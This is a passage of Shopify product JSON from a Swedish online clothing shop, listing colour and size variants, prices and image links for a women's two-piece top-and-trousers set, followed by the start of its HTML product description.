XL\/44","options":["Grönt","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814700336,"title":"Grönt \/ 2XL\/46","option1":"Grönt","option2":"2XL\/46","option3":null,"sku":"LF10271030CLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","options":["Grönt","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814733104,"title":"Grönt \/ 3XL\/48","option1":"Grönt","option2":"3XL\/48","option3":null,"sku":"LF10271030CLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","options":["Grönt","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814765872,"title":"Grönt \/ 4XL\/50","option1":"Grönt","option2":"4XL\/50","option3":null,"sku":"LF10271030CLV4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","options":["Grönt","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814798640,"title":"Rosa \/ M\/38-40","option1":"Rosa","option2":"M\/38-40","option3":null,"sku":"LF10271030C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","options":["Rosa","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814831408,"title":"Rosa \/ L\/42","option1":"Rosa","option2":"L\/42","option3":null,"sku":"LF10271030C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","options":["Rosa","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814864176,"title":"Rosa \/ XL\/44","option1":"Rosa","option2":"XL\/44","option3":null,"sku":"LF10271030C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","options":["Rosa","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814896944,"title":"Rosa \/ 2XL\/46","option1":"Rosa","option2":"2XL\/46","option3":null,"sku":"LF10271030C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 2XL\/46","options":["Rosa","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814929712,"title":"Rosa \/ 3XL\/48","option1":"Rosa","option2":"3XL\/48","option3":null,"sku":"LF10271030C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","options":["Rosa","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814962480,"title":"Rosa \/ 4XL\/50","option1":"Rosa","option2":"4XL\/50","option3":null,"sku":"LF10271030C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","options":["Rosa","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814995248,"title":"Röd \/ M\/38-40","option1":"Röd","option2":"M\/38-40","option3":null,"sku":"LF10271030C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","options":["Röd","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815028016,"title":"Röd \/ L\/42","option1":"Röd","option2":"L\/42","option3":null,"sku":"LF10271030C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","options":["Röd","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815060784,"title":"Röd \/ XL\/44","option1":"Röd","option2":"XL\/44","option3":null,"sku":"LF10271030C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","options":["Röd","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815093552,"title":"Röd \/ 2XL\/46","option1":"Röd","option2":"2XL\/46","option3":null,"sku":"LF10271030C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","options":["Röd","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815126320,"title":"Röd \/ 3XL\/48","option1":"Röd","option2":"3XL\/48","option3":null,"sku":"LF10271030C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 3XL\/48","options":["Röd","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815159088,"title":"Röd \/ 4XL\/50","option1":"Röd","option2":"4XL\/50","option3":null,"sku":"LF10271030C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","options":["Röd","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"],"featured_image":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","options":["färg","storlekar"],"media":[{"alt":null,"id":37931877925168,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","width":800},{"alt":null,"id":37931877957936,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927","width":800},{"alt":null,"id":37931877990704,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927","width":800},{"alt":null,"id":37931878023472,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927","width":800},{"alt":null,"id":37931878056240,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927","width":800},{"alt":null,"id":37931878089008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927","width":800},{"alt":null,"id":37931878121776,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927","width":800},{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","width":800},{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","width":800},{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","width":800},{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","width":800},{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eFUNKTIONER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eSTILIG DESIGN - \u003c\/strong\u003eFörhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\" width=\"575\" height=\"575\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eALLTIDIGA SOLIDFÄRGER - \u003c\/strong\u003eDetta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan 